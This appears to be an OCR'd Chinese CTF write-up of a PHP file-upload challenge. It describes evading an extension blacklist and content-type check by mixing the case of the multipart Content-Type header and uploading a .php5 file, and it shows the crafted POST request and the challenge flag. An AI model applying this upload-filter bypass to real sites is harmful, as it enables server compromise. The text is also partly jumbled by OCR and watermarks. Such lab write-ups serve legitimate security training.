 不安全 | 123.206.87.240:8002/web9/
My name is margin,give me a image file not a php
选择文件 未选择任何文件 Submit
微信号: lemon-sec
应该是考的上传漏洞
这道题是后缀名黑名单检测和类型检测
1. 把请求头里面的 Content-Type 字母改成大写进行绕过
2. .jpg 后面加上.php5 其他的都被过滤了好像
如果是 walf 严格匹配，通过修改 Content-type 后字母的大小写可以绕过检测，使
得需要上传的文件可以到达服务器端，而服务器的容错率较高，一般我们上传的文件
可以解析。然后就需要确定我们如何上传文件，在分别将后缀名修改为 php2, php3,
php4, php5, phps, pht, phtm, phtml（php 的别名），发现只有 php5 没有被过
滤，成功上传，得到 flag
LemonSec
POST /web9/index.php HTTP/1.1
Host: 120.24.86.145:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://120.24.86.145:8002/web9/index.php
Cookie: bdshare_firstime=1517112852781
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: mUltipart/form-data; boundary=---------------------------990576569072
Content-Length: 318
-----------------------------990576569072
绕过walf
Content-Disposition: form-data; name="file"; filename="123.php5"
微信号: lemon-sec
Content-Type: image/png
<html>
<body>
<form action="index.php" method="post" enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
KEY{bb35dc123820e}
微信号: lemon-sec
KEY{bb35dc123820e}
微信号: lemon-sec